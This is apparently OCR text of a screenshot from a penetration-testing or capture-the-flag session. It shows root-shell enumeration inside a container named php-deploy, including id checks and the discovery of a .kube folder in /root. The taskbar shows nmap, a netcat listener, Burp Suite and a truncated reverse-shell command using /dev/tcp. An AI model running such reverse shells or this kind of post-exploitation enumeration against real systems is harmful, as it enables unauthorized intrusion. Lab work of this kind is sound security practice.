 Applications Places System
tmux new -s "Frank&Herby schon wieder"
File Edit View Search Terminal Help
dr-xr-xr-x 189 root root    0 Jun 17 13:30 proc
drwx------   1 root root 4096 Jun 17 13:49 root
drwxr-xr-x   1 root root 4096 Jun 17 13:30 run
drwxr-xr-x   2 root root 4096 Jan 11  2021 sbin
drwxr-xr-x   2 root root 4096 Jan 11  2021 srv
dr-xr-xr-x  13 root root    0 Jun 17 13:30 sys
drwxrwxrwt   1 root root 4096 Jun 17 13:39 tmp
drwxr-xr-x   1 root root 4096 Jan 11  2021 usr
drwxr-xr-x   1 root root 4096 Mar 30  2021 var
root@php-deploy-6d998f68b9-wlslz:/# cd opt
cd opt
root@php-deploy-6d998f68b9-wlslz:/opt# ls -la
ls -la
total 8
drwxr-xr-x 2 root root 4096 Jan 11  2021 .
drwxr-xr-x 1 root root 4096 Jun 17 13:30 ..
root@php-deploy-6d998f68b9-wlslz:/opt# cd /home
cd /home
root@php-deploy-6d998f68b9-wlslz:/home# ls -la
ls -la
total 8
drwxr-xr-x 2 root root 4096 Nov 22  2020 .
drwxr-xr-x 1 root root 4096 Jun 17 13:30 ..
root@php-deploy-6d998f68b9-wlslz:/home# id
id
uid=0(root) gid=0(root) groups=0(root)
root@php-deploy-6d998f68b9-wlslz:/home# groups
groups
root
root@php-deploy-6d998f68b9-wlslz:/home# cd /root
cd /root
root@php-deploy-6d998f68b9-wlslz:~# ls -la
ls -la
total 24
drwx------ 1 root root 4096 Jun 17 13:49 .
drwxr-xr-x 1 root root 4096 Jun 17 13:30 ..
-rw------- 1 root root  941 Jun 17 13:49 .bash_history
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
drwxr-x--- 3 root root 4096 Jun 17 13:45 .kube
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
root@php-deploy-6d998f68b9-wlslz:~# c
Frank&Herby schon wieder pentestical 1:nmap- 2:nc* 14:16:06 17-Jun-22 parrot
Menu tmux new -s "Frank&H... Upgrading Simple Shell... Burp Suite Community ... bash -i >& /dev/tcp/10.0...